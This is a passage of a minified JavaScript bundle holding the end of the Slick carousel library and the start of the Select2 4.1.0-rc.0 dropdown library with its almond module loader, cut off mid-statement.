t=this,n,f,u;if(t.options.fade===!0&&(t.options.centerMode=!1),t.options.infinite===!0&&t.options.fade===!1&&(f=null,t.slideCount>t.options.slidesToShow)){for(t.options.centerMode===!0?u=t.options.slidesToShow+1:u=t.options.slidesToShow,n=t.slideCount;n>t.slideCount-u;n-=1)f=n-1,m(t.$slides[f]).clone(!0).attr("id","").attr("data-slick-index",f-t.slideCount).prependTo(t.$slideTrack).addClass("slick-cloned");for(n=0;n<u+t.slideCount;n+=1)f=n,m(t.$slides[f]).clone(!0).attr("id","").attr("data-slick-index",f+t.slideCount).appendTo(t.$slideTrack).addClass("slick-cloned");t.$slideTrack.find(".slick-cloned").find("[id]").each(function(){m(this).attr("id","")})}},w.prototype.interrupt=function(t){var n=this;t||n.autoPlay(),n.interrupted=t},w.prototype.selectHandler=function(t){var n=this,f=m(t.target).is(".slick-slide")?m(t.target):m(t.target).parents(".slick-slide"),u=parseInt(f.attr("data-slick-index"));if(u||(u=0),n.slideCount<=n.options.slidesToShow){n.slideHandler(u,!1,!0);return}n.slideHandler(u)},w.prototype.slideHandler=function(t,n,f){var u,s,a,o,y=null,v=this,C;if(n=n||!1,!(v.animating===!0&&v.options.waitForAnimate===!0)&&!(v.options.fade===!0&&v.currentSlide===t)){if(n===!1&&v.asNavFor(t),u=t,y=v.getLeft(u),o=v.getLeft(v.currentSlide),v.currentLeft=v.swipeLeft===null?o:v.swipeLeft,v.options.infinite===!1&&v.options.centerMode===!1&&(t<0||t>v.getDotCount()*v.options.slidesToScroll)){v.options.fade===!1&&(u=v.currentSlide,f!==!0&&v.slideCount>v.options.slidesToShow?v.animateSlide(o,function(){v.postSlide(u)}):v.postSlide(u));return}else if(v.options.infinite===!1&&v.options.centerMode===!0&&(t<0||t>v.slideCount-v.options.slidesToScroll)){v.options.fade===!1&&(u=v.currentSlide,f!==!0&&v.slideCount>v.options.slidesToShow?v.animateSlide(o,function(){v.postSlide(u)}):v.postSlide(u));return}if(v.options.autoplay&&clearInterval(v.autoPlayTimer),u<0?v.slideCount%v.options.slidesToScroll!==0?s=v.slideCount-v.slideCount%v.options.slidesToScroll:s=v.slideCount+u:u>=v.slideCount?v.slideCount%v.options.slidesToScroll!==0?s=0:s=u-v.slideCount:s=u,v.animating=!0,v.$slider.trigger("beforeChange",[v,v.currentSlide,s]),a=v.currentSlide,v.currentSlide=s,v.setSlideClasses(v.currentSlide),v.options.asNavFor&&(C=v.getNavTarget(),C=C.slick("getSlick"),C.slideCount<=C.options.slidesToShow&&C.setSlideClasses(v.currentSlide)),v.updateDots(),v.updateArrows(),v.options.fade===!0){f!==!0?(v.fadeSlideOut(a),v.fadeSlide(s,function(){v.postSlide(s)})):v.postSlide(s),v.animateHeight();return}f!==!0&&v.slideCount>v.options.slidesToShow?v.animateSlide(y,function(){v.postSlide(s)}):v.postSlide(s)}},w.prototype.startLoad=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},w.prototype.swipeDirection=function(){var t,n,f,u,s=this;return t=s.touchObject.startX-s.touchObject.curX,n=s.touchObject.startY-s.touchObject.curY,f=Math.atan2(n,t),u=Math.round(f*180/Math.PI),u<0&&(u=360-Math.abs(u)),u<=45&&u>=0||u<=360&&u>=315?s.options.rtl===!1?"left":"right":u>=135&&u<=225?s.options.rtl===!1?"right":"left":s.options.verticalSwiping===!0?u>=35&&u<=135?"down":"up":"vertical"},w.prototype.swipeEnd=function(t){var n=this,f,u;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),n.touchObject.curX===void 0)return!1;if(n.touchObject.edgeHit===!0&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(u=n.swipeDirection(),u){case"left":case"down":f=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":f=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1;break}u!="vertical"&&(n.slideHandler(f),n.touchObject={},n.$slider.trigger("swipe",[n,u]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},w.prototype.swipeHandler=function(t){var n=this;if(!(n.options.swipe===!1||"ontouchend"in document&&n.options.swipe===!1)&&!(n.options.draggable===!1&&t.type.indexOf("mouse")!==-1))switch(n.touchObject.fingerCount=t.originalEvent&&t.originalEvent.touches!==void 0?t.originalEvent.touches.length:1,n.touchObject.minSwipe=n.listWidth/n.options.touchThreshold,n.options.verticalSwiping===!0&&(n.touchObject.minSwipe=n.listHeight/n.options.touchThreshold),t.data.action){case"start":n.swipeStart(t);break;case"move":n.swipeMove(t);break;case"end":n.swipeEnd(t);break}},w.prototype.swipeMove=function(t){var n=this,f,u,s,a,o,y;if(o=t.originalEvent!==void 0?t.originalEvent.touches:null,!n.dragging||n.scrolling||o&&o.length!==1)return!1;if(f=n.getLeft(n.currentSlide),n.touchObject.curX=o!==void 0?o[0].pageX:t.clientX,n.touchObject.curY=o!==void 0?o[0].pageY:t.clientY,n.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(n.touchObject.curX-n.touchObject.startX,2))),y=Math.round(Math.sqrt(Math.pow(n.touchObject.curY-n.touchObject.startY,2))),!n.options.verticalSwiping&&!n.swiping&&y>4)return n.scrolling=!0,!1;if(n.options.verticalSwiping===!0&&(n.touchObject.swipeLength=y),u=n.swipeDirection(),t.originalEvent!==void 0&&n.touchObject.swipeLength>4&&(n.swiping=!0,t.preventDefault()),a=(n.options.rtl===!1?1:-1)*(n.touchObject.curX>n.touchObject.startX?1:-1),n.options.verticalSwiping===!0&&(a=n.touchObject.curY>n.touchObject.startY?1:-1),s=n.touchObject.swipeLength,n.touchObject.edgeHit=!1,n.options.infinite===!1&&(n.currentSlide===0&&u==="right"||n.currentSlide>=n.getDotCount()&&u==="left")&&(s=n.touchObject.swipeLength*n.options.edgeFriction,n.touchObject.edgeHit=!0),n.options.vertical===!1?n.swipeLeft=f+s*a:n.swipeLeft=f+s*(n.$list.height()/n.listWidth)*a,n.options.verticalSwiping===!0&&(n.swipeLeft=f+s*a),n.options.fade===!0||n.options.touchMove===!1)return!1;if(n.animating===!0)return n.swipeLeft=null,!1;n.setCSS(n.swipeLeft)},w.prototype.swipeStart=function(t){var n=this,f;if(n.interrupted=!0,n.touchObject.fingerCount!==1||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;t.originalEvent!==void 0&&t.originalEvent.touches!==void 0&&(f=t.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=f!==void 0?f.pageX:t.clientX,n.touchObject.startY=n.touchObject.curY=f!==void 0?f.pageY:t.clientY,n.dragging=!0},w.prototype.unfilterSlides=w.prototype.slickUnfilter=function(){var t=this;t.$slidesCache!==null&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},w.prototype.unload=function(){var t=this;m(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},w.prototype.unslick=function(t){var n=this;n.$slider.trigger("unslick",[n,t]),n.destroy()},w.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.currentSlide===0?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(t.currentSlide>=t.slideCount-t.options.slidesToShow&&t.options.centerMode===!1||t.currentSlide>=t.slideCount-1&&t.options.centerMode===!0)&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},w.prototype.updateDots=function(){var t=this;t.$dots!==null&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},w.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},m.fn.slick=function(){var t=this,n=arguments[0],f=Array.prototype.slice.call(arguments,1),u=t.length,s,a;for(s=0;s<u;s++)if(typeof n=="object"||typeof n>"u"?t[s].slick=new w(t[s],n):a=t[s].slick[n].apply(t[s].slick,f),typeof a<"u")return a;return t}})})(ko);var Wi={},_o={get exports(){return Wi},set exports(h){Wi=h}};/*!
 * Select2 4.1.0-rc.0
 * https://select2.github.io
 *
 * Released under the MIT license
 * https://github.com/select2/select2/blob/master/LICENSE.md
 */(function(h){(function(g){h.exports?h.exports=function(m,w){return w===void 0&&(typeof window<"u"?w=At:w=At(m)),g(w),w}:g(jQuery)})(function(g){var m=function(){if(g&&g.fn&&g.fn.select2&&g.fn.select2.amd)var t=g.fn.select2.amd;var t;return function(){if(!t||!t.requirejs){t?f=t:t={};/**
 * @license almond 0.3.3 Copyright jQuery Foundation and other contributors.
 * Released under MIT license, http://github.com/requirejs/almond/LICENSE
 */var n,f,u;(function(s){var a,o,y,v,C={},S={},k={},B={},N=Object.prototype.hasOwnProperty,X=[].slice,G=/\.js$/;function Z(F,Y){return N.call(F,Y)}function be(F,Y){var ie,Ee,oe,ge,De,xe,Ce,M,K,re,se,me,ve=Y&&Y.split("/"),qe=k.map,ze=qe&&qe["*"]||{};if(F){for(F=F.split("/"),De=F.length-1,k.nodeIdCompat&&G.test(F[De])&&(F[De]=F[De].replace(G,"")),F[0].charAt(0)==="."&&ve&&(me=ve.slice(0,ve.length-1),F=me.concat(F)),K=0;K<F.length;K++)if(se=F[K],se===".")F.splice(K,1),K-=1;else if(se===".."){if(K===0||K===1&&F[2]===".."||F[K-1]==="..")continue;K>0&&(F.splice(K-1,2),K-=2)}F=F.join("/")}if((ve||ze)&&qe){for(ie=F.split("/"),K=ie.length;K>0;K-=1){if(Ee=ie.slice(0,K).join("/"),ve){for(re=ve.length;re>0;re-=1)if(oe=qe[ve.slice(0,re).join("/")],oe&&(oe=oe[Ee],oe)){ge=oe,xe=K;break}}if(ge)break;!Ce&&ze&&ze[Ee]&&(Ce=ze[Ee],M=K)}!ge&&Ce&&(ge=Ce,xe=M),ge&&(ie.splice(0,xe,ge),F=ie.join("/"))}return F}function ke(F,Y){return function(){var ie=X.call(arguments,0);return typeof ie[0]!="string"&&ie.length===1&&ie.push(null),o.apply(s,ie.concat([F,Y]))}}function c(F){return function(Y){return be(Y,F)}}function Ke(F){return function(Y){C[F]=Y}}function fe(F){if(Z(S,F)){var Y=S[F];delete S[F],B[F]=!0,a.apply(s,Y)}if(!Z(C,F)&&!Z(B,F))throw new Error("No "+F);return C[F]}function ut(F){var Y,ie=F?F.indexOf("!"):-1;return ie>-1&&(Y=F.substring(0,ie),F=F.substring(ie+1,F.length)),[Y,F]}function gt(F){return F?ut(F):[]}y=function(F,Y){var ie,Ee=ut(F),oe=Ee[0],ge=Y[1];return F=Ee[1],oe&&(oe=be(oe,ge),ie=fe(oe)),oe?ie&&ie.normalize?F=ie.normalize(F,c(ge)):F=be(F,ge):(F=be(F,ge),Ee=ut(F),oe=Ee[0],F=Ee[1],oe&&(ie=fe(oe))),{f:oe?oe+"!"+F:F,n:F,pr:oe,p:ie}};function _t(F){return function(){return k&&k.config&&k.config[F]||{}}}v={require:function(F){return ke(F)},exports:function(F){var Y=C[F];return typeof Y<"u"?Y:C[F]={}},module:function(F){return{id:F,uri:"",exports:C[F],config:_t(F)}}},a=function(F,Y,ie,Ee){var oe,ge,De,xe,Ce,M,K=[],re=typeof ie,se;if(Ee=Ee||F,M=gt(Ee),re==="undefined"||re==="function"){for(Y=!Y.length&&ie.length?["require","exports","module"]:Y,Ce=0;Ce<Y.length;Ce+=1)if(xe=y(Y[Ce],M),ge=xe.f,ge==="require")K[Ce]=v.require(F);else if(ge==="exports")K[Ce]=v.exports(F),se=!0;else if(ge==="module")oe=K[Ce]=v.module(F);else if(Z(C,ge)||Z(S,ge)||Z(B,ge))K[Ce]=fe(ge);else if(xe.p)xe.p.load(xe.n,ke(Ee,!0),Ke(ge),{}),K[Ce]=C[ge];else throw new Error(F+" missing "+ge);De=ie?ie.apply(C[F],K):void 0,F&&(oe&&oe.exports!==s&&oe.exports!==C[F]?C[F]=oe.exports:(De!==s||!se)&&(C[F]=De))}else F&&(C[F]=ie)},n=f=o=function(F,Y,ie,Ee,oe){if(typeof F=="string")return v[F]?v[F](Y):fe(y(F,gt(Y)).f);if(!F.splice){if(k=F,k.deps&&o(k.deps,k.callback),!Y)return;Y.splice?(F=Y,Y=ie,ie=null):F=s}return Y=Y||function(){},typeof ie=="function"&&(ie=Ee,Ee=oe),Ee?a(s,F,Y,ie):setTimeout(function(){a(s,F,Y,ie)},4),o},o.config=function(F){return o(F)},n._defined=C,u=function(F,Y,ie){if(typeof F!="string")throw new Error("See almond README: incorrect module build, no module name");Y.splice||(ie=Y,Y=[]),!Z(C,F)&&!Z(S,F)&&(S[F]=[F,Y,ie])},u.amd={jQuery:!0}})(),t.requirejs=n,t.require=f,t.define=u}}(),t.define("almond",function(){}),t.define("jquery",[],function(){var n=g||$;return n==null&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),n}),t.define("select2/utils",["jquery"],function(n){var f={};f.Extend=function(o,y){var v={}.hasOwnProperty;function C(){this.constructor=o}for(var S in y)v.call(y,S)&&(o[S]=y[S]);return C.prototype=y.prototype,o.prototype=new C,o.__super__=y.prototype,o};function u(o){var y=o.prototype,v=[];for(var C in y){var S=y[C];typeof S=="function"&&C!=="constructor"&&v.push(C)}return v}f.Decorate=function(o,y){var v=u(y),C=u(o);function S(){var be=Array.prototype.unshift,ke=y.prototype.constructor.length,c=o.prototype.constructor;ke>0&&(be.call(arguments,o.prototype.constructor),c=y.prototype.constructor),c.apply(this,arguments)}y.displayName=o.displayName;function k(){this.constructor=S}S.prototype=new k;for(var B=0;B<C.length;B++){var N=C[B];S.prototype[N]=o.prototype[N]}for(var X=function(be){var ke=function(){};be in S.prototype&&(ke=S.prototype[be]);var c=y.prototype[be];return function(){var Ke=Array.prototype.unshift;return Ke.call(arguments,ke),c.apply(this,arguments)}},G=0;G<v.length;G++){var Z=v[G];S.prototype[Z]=X(Z)}return S};var s=function(){this.listeners={}};s.prototype.on=function(o,y){this.listeners=this.listeners||{},o in this.listeners?this.listeners[o].push(y):this.listeners[o]=[y]},s.prototype.trigger=function(o){var y=Array.prototype.slice,v=y.call(arguments,1);this.listeners=this.listeners||{},v==null&&(v=[]),v.length===0&&v.push({}),v[0]._type=o,o in this.listeners&&this.invoke(this.listeners[o],y.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},s.prototype.invoke=function(o,y){for(var v=0,C=o.length;v<C;v++)o[v].apply(this,y)},f.Observable=s,f.generateChars=function(o){for(var y="",v=0;v<o;v++){var C=Math.floor(Math.random()*36);y+=C.toString(36)}return y},f.bind=function(o,y){return function(){o.apply(y,arguments)}},f._convertData=function(o){for(var y in o){var v=y.split("-"),C=o;if(v.length!==1){for(var S=0;S<v.length;S++){var k=v[S];k=k.substring(0,1).toLowerCase()+k.substring(1),k in C||(C[k]={}),S==v.length-1&&(C[k]=o[y]),C=C[k]}delete o[y]}}return o},f.hasScroll=function(o,y){var v=n(y),C=y.style.overflowX,S=y.style.overflowY;return C===S&&(S==="hidden"||S==="visible")?!1:C==="scroll"||S==="scroll"?!0:v.innerHeight()<y.scrollHeight||v.innerWidth()<y.scrollWidth},f.escapeMarkup=function(o){var y={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return typeof o!="string"?o:String(o).replace(/[&<>"'\/\\]/g,function(v){return y[v]})},f.__cache={};var a=0;return f.GetUniqueElementId=function(o){var y=o.getAttribute("data-select2-id");return y!=null||(o.id?y="select2-data-"+o.id:y="select2-data-"+(++a).toString()+"-"+f.generateChars(4),o.setAttribute("data-select2-id",y)),y},f.StoreData=function(o,y,v){var C=f.GetUniqueElementId(o);f.__cache[C]||(f.__cache[C]={}),f.__cache[C][y]=v},f.GetData=function(o,y){var v=f.GetUniqueElementId(o);return y?f.__cache[v]&&f.__cache[v][y]!=null?f.__cache[v][y]:n(o).data(y):f.__cache[v]},f.RemoveData=function(o){var y=f.GetUniqueElementId(o);f.__cache[y]!=null&&delete f.__cache[y],o.removeAttribute("data-select2-id")},f.copyNonInternalCssClasses=function(o,y){var v=o.getAttribute("class").trim().split(/\s+/);v=v.filter(function(k){return k.indexOf("select2-")===0});var C=y.getAttribute("class").trim().split(/\s+/);C=C.filter(function(k){return k.indexOf("select2-")!==0});var S=v.concat(C);o.setAttribute("class",S.join(" "))},f}),t.define("select2/results",["jquery","./utils"],function(n,f){function u(s,a,o){this.$element=s,this.data=o,this.options=a,u.__super__.constructor.call(this)}return f.Extend(u,f.Observable),u.prototype.render=function(){var s=n('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&s.attr("aria-multiselectable","true"),this.$results=s,s},u.prototype.clear=function(){this.$results.empty()},u.prototype.displayMessage=function(s){var a=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var o=n('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),y=this.options.get("translations").get(s.message);o.append(a(y(s.args))),o[0].className+=" select2-results__message",this.$results.append(o)},u.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},u.prototype.append=function(s){this.hideLoading();var a=[];if(s.results==null||s.results.length===0){this.$results.children().length===0&&this.trigger("results:message",{message:"noResults"});return}s.results=this.sort(s.results);for(var o=0;o<s.results.length;o++){var y=s.results[o],v=this.option(y);a.push(v)}this.$results.append(a)},u.prototype.position=function(s,a){var o=a.find(".select2-results");o.append(s)},u.prototype.sort=function(s){var a=this.options.get("sorter");return a(s)},u.prototype.highlightFirstItem=function(){var s=this.$results.find(".select2-results__option--selectable"),a=s.filter(".select2-results__option--selected");a.length>0?a.first().trigger("mouseenter"):s.first().trigger("mouseenter"),this.ensureHighlightVisible()},u.prototype.setClasses=function(){var s=this;this.data.current(function(a){var o=a.map(function(v){return v.id.toString()}),y=s.$results.find(".select2-results__option--selectable");y.each(function(){var v=n(this),C=f.GetData(this,"data"),S=""+C.id;C.element!=null&&C.element.selected||C.element==null&&o.indexOf(S)>-1?(this.classList.add("select2-results__option--selected"),v.attr("aria-selected","true")):(this.classList.remove("select2-results__option--selected"),v.attr("aria-selected","false"))})})},u.prototype.showLoading=function(s){this.hideLoading();var a=this.options.get("translations").get("searching"),o={disabled:!0,loading:!0,text:a(s)},y=this.option(o);y.className+=" loading-results",this.$results.prepend(y)},u.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},u.prototype.option=function(s){var a=document.createElement("li");a.classList.add("select2-results__option"),a.classList.add("select2-results__option--selectable");var o={role:"option"},y=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;(s.element!=null&&y.call(s.element,":disabled")||s.element==null&&s.disabled)&&(o["aria-disabled"]="true",a.classList.remove("select2-results__option--selectable"),a.classList.add("select2-results__option--disabled")),s.id==null&&a.classList.remove("select2-results__option--selectable"),s._resultId!=null&&(a.id=s._resultId),s.title&&(a.title=s.title),s.children&&(o.role="group",o["aria-label"]=s.text,a.classList.remove("select2-results__option--selectable"),a.classList.add("select2-results__option--group"));for(var v in o){var C=o[v];a.setAttribute(v,C)}if(s.children){var S=n(a),k=document.createElement("strong");k.className="select2-results__group",this.template(s,k);for(var B=[],N=0;N<s.children.length;N++){var X=s.children[N],G=this.option(X);B.push(G)}var Z=n("<ul></ul>",{class:"select2-results__options select2-results__options--nested",role:"none"});Z.append(B),S.append(k),S.append(Z)}else this.template(s,a);return f.StoreData(a,"data",s),a},u.prototype.bind=function(s,a){var o=this,y=s.id+"-results";this.$results.attr("id",y),s.on("results:all",function(v){o.clear(),o.append(v.data),s.isOpen()&&(o.setClasses(),o.highlightFirstItem())}),s.on("results:append",function(v){o.append(v.data),s.isOpen()&&o.setClasses()}),s.on("query",function(v){o.hideMessages(),o.showLoading(v)}),s.on("select",function(){s.isOpen()&&(o.setClasses(),o.options.get("scrollAfterSelect")&&o.highlightFirstItem())}),s.on("unselect",function(){s.isOpen()&&(o.setClasses(),o.options.get("scrollAfterSelect")&&o.highlightFirstItem())}),s.on("open",function(){o.$results.attr("aria-expanded","true"),o.$results.attr("aria-hidden","false"),o.setClasses(),o.ensureHighlightVisible()}),s.on("close",function(){o.$results.attr("aria-expanded","false"),o.$results.attr("aria-hidden","true"),o.$results.removeAttr("aria-activedescendant")}),s.on("results:toggle",function(){var v=o.getHighlightedResults();v.length!==0&&v.trigger("mouseup")}),s.on("results:select",function(){var v=o.getHighlightedResults();if(v.length!==0){var C=f.GetData(v[0],"data");v.hasClass("select2-results__option--selected")?o.trigger("close",{}):o.trigger("select",{data:C})}}),s.on("results:previous",function(){var v=o.getHighlightedResults(),C=o.$results.find(".select2-results__option--selectable"),S=C.index(v);if(!(S<=0)){var k=S-1;v.length===0&&(k=0);var B=C.eq(k);B.trigger("mouseenter");var N=o.$results.offset().top,X=B.offset().top,G=o.$results.scrollTop()+(X-N);k===0?o.$results.scrollTop(0):X-N<0&&o.$results.scrollTop(G)}}),s.on("results:next",function(){var v=o.getHighlightedResults(),C=o.$results.find(".select2-results__option--selectable"),S=C.index(v),k=S+1;if(!(k>=C.length)){var B=C.eq(k);B.trigger("mouseenter");var N=o.$results.offset().top+o.$results.outerHeight(!1),X=B.offset().top+B.outerHeight(!1),G=o.$results.scrollTop()+X-N;k===0?o.$results.scrollTop(0):X>N&&o.$results.scrollTop(G)}}),s.on("results:focus",function(v){v.element[0].classList.add("select2-results__option--highlighted"),v.element[0].setAttribute("aria-selected","true")}),s.on("results:message",function(v){o.displayMessage(v)}),n.fn.mousewheel&&this.$results.on("mousewheel",function(v){var C=o.$results.scrollTop(),S=o.$results.get(0).scrollHeight-C+v.deltaY,k=v.deltaY>0&&C-v.deltaY<=0,B=v.deltaY<0&&S<=o.$results.height();k?(o.$results.scrollTop(0),v.preventDefault(),v.stopPropagation()):B&&(o.$results.scrollTop(o.$results.get(0).scrollHeight-o.$results.height()),v.preventDefault(),v.stopPropagation())}),this.$results.on("mouseup",".select2-results__option--selectable",function(v){var C=n(this),S=f.GetData(this,"data");if(C.hasClass("select2-results__option--selected")){o.options.get("multiple")?o.trigger("unselect",{originalEvent:v,data:S}):o.trigger("close",{});return}o.trigger("select",{originalEvent:v,data:S})}),this.$results.on("mouseenter",".select2-results__option--selectable",function(v){var C=f.GetData(this,"data");o.getHighlightedResults().removeClass("select2-results__option--highlighted").attr("aria-selected","false"),o.trigger("results:focus",{data:C,element:n(this)})})},u.prototype.getHighlightedResults=function(){var s=this.$results.find(".select2-results__option--highlighted");return s},u.prototype.destroy=function(){this.$results.remove()},u.prototype.ensureHighlightVisible=function(){var s=this.getHighlightedResults();if(s.length!==0){var a=this.$results.find(".select2-results__option--selectable"),o=a.index(s),y=this.$results.offset().top,v=s.offset().top,C=this.$results.scrollTop()+(v-y),S=v-y;C-=s.outerHeight(!1)*2,o<=2?this.$results.scrollTop(0):(S>this.$results.outerHeight()||S<0)&&this.$results.scrollTop(C)}},u.prototype.template=function(s,a){var o=this.options.get("templateResult"),y=this.options.get("escapeMarkup"),v=o(s,a);v==null?a.style.display="none":typeof v=="string"?a.innerHTML=y(v):n(a).append(v)},u}),t.define("select2/keys",[],function(){var n={BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46};return n}),t.define("select2/selection/base",["jquery","../utils","../keys"],function(n,f,u){function s(a,o){this.$element=a,this.options=o,s.__super__.constructor.call(this)}return f.Extend(s,f.Observable),s.prototype.render=function(){var a=n('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,f.GetData(this.$element[0],"old-tabindex")!=null?this._tabindex=f.GetData(this.$element[0],"old-tabindex"):this.$element.attr("tabindex")!=null&&(this._tabindex=this.$element.attr("tabindex")),a.attr("title",this.$element.attr("title")),a.attr("tabindex",this._tabindex),a.attr("aria-disabled","false"),this.$selection=a,a},s.prototype.bind=function(a,o){var y=this,v=a.id+"-results";this.container=a,this.$selection.on("focus",function(C){y.trigger("focus",C)}),this.$selection.on("blur",function(C){y._handleBlur(C)}),this.$selection.on("keydown",function(C){y.trigger("keypress",C),C.which===u.SPACE&&C.preventDefault()}),a.on("results:focus",function(C){y.$selection.attr("aria-activedescendant",C.data._resultId)}),a.on("selection:update",function(C){y.update(C.data)}),a.on("open",function(){y.$selection.attr("aria-expanded","true"),y.$selection.attr("aria-owns",v),y._attachCloseHandler(a)}),a.on("close",function(){y.$selection.attr("aria-expanded","false"),y.$selection.removeAttr("aria-activedescendant"),y.$selection.removeAttr("aria-owns"),y.$selection.trigger("focus"),y._detachCloseHandler(a)}),a.on("enable",function(){y.$selection.attr("tabindex",y._tabindex),y.$selection.attr("aria-disabled","false")}),a.on("disable",function(){y.$selection.attr("tabindex","-1"),y.$selection.attr("aria-disabled","true")})},s.prototype._handleBlur=function(a){var o=this;window.setTimeout(function(){document.activeElement==o.$selection[0]||n.contains(o.$selection[0],document.activeElement)||o.trigger("blur",a)},1)},s.prototype._attachCloseHandler=function(a){n(document.body).on("mousedown.select2."+a.id,function(o){var y=n(o.target),v=y.closest(".select2"),C=n(".select2.select2-container--open");C.each(function(){if(this!=v[0]){var S=f.GetData(this,"element");S.select2("close")}})})},s.prototype._detachCloseHandler=function(a){n(document.body).off("mousedown.select2."+a.id)},s.prototype.position=function(a,o){var y=o.find(".selection");y.append(a)},s.prototype.destroy=function(){this._detachCloseHandler(this.container)},s.prototype.update=function(a){throw new Error("The `update` method must be defined in child classes.")},s.prototype.isEnabled=function(){return!this.isDisabled()},s.prototype.isDisabled=function(){return this.options.get("disabled")},s}),t.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(n,f,u,s){function a(){a.__super__.constructor.apply(this,arguments)}return u.Extend(a,f),a.prototype.render=function(){var o=a.__super__.render.call(this);return o[0].classList.add("select2-selection--single"),o.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),o},a.prototype.bind=function(o,y){var v=this;a.__super__.bind.apply(this,arguments);var C=o.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",C).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",C),this.$selection.attr("aria-controls",C),this.$selection.on("mousedown",function(S){S.which===1&&v.trigger("toggle",{originalEvent:S})}),this.$selection.on("focus",function(S){}),this.$selection.on("blur",function(S){}),o.on("focus",function(S){o.isOpen()||v.$selection.trigger("focus")})},a.prototype.clear=function(){var o=this.$selection.find(".select2-selection__rendered");o.empty(),o.removeAttr("title")},a.prototype.display=function(o,y){var v=this.options.get("templateSelection"),C=this.options.get("escapeMarkup");return C(v(o,y))},a.prototype.selectionContainer=function(){return n("<span></span>")},a.prototype.update=function(o){if(o.length===0){this.clear();return}var y=o[0],v=this.$selection.find(".select2-selection__rendered"),C=this.display(y,v);v.empty().append(C);var S=y.title||y.text;S?v.attr("title",S):v.removeAttr("title")},a}),t.define("select2/selection/multiple",["jquery","./base","../utils"],function(n,f,u){function s(a,o){s.__super__.constructor.apply(this,arguments)}return u.Extend(s,f),s.prototype.render=function(){var a=s.__super__.render.call(this);return a[0].classList.add("select2-selection--multiple"),a.html('<ul class="select2-selection__rendered"></ul>'),a},s.prototype.bind=function(a,o){var y=this;s.__super__.bind.apply(this,arguments);var v=a.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",v),this.$selection.on("click",function(C){y.trigger("toggle",{originalEvent:C})}),this.$selection.on("click",".select2-selection__choice__remove",function(C){if(!y.isDisabled()){var S=n(this),k=S.parent(),B=u.GetData(k[0],"data");y.trigger("unselect",{originalEvent:C,data:B})}}),this.$selection.on("keydown",".select2-selection__choice__remove",function(C){y.isDisabled()||C.stopPropagation()})},s.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},s.prototype.display=function(a,o){var y=this.options.get("templateSelection"),v=this.options.get("escapeMarkup");return v(y(a,o))},s.prototype.selectionContainer=function(){var a=n('<li class="select2-selection__choice"><button type="button" class="select2-selection__choice__remove" tabindex="-1"><span aria-hidden="true">&times;</span></button><span class="select2-selection__choice__display"></span></li>');return a},s.prototype.update=function(a){if(this.clear(),a.length!==0){for(var o=[],y=this.$selection.find(".select2-selection__rendered").attr("id")+"-choice-",v=0;v<a.length;v++){var C=a[v],S=this.selectionContainer(),k=this.display(C,S),B=y+u.generateChars(4)+"-";C.id?B+=C.id:B+=u.generateChars(4),S.find(".select2-selection__choice__display").append(k).attr("id",B);var N=C.title||C.text;N&&S.attr("title",N);var 